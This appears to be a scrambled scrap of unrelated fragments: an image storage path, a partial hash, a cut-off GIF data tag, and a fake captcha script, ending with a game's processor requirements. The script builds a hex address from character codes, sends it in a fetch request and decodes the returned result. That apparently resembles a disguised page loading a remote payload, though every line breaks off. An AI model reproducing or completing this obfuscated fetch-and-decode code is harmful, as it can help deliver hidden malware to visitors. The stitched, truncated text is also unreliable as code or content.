
SHA sum:
4f7996e2c1234b9ce2c0
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,48,56,102,100,100,50
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
Intel i7 / Ryzen 7
for Ultra settings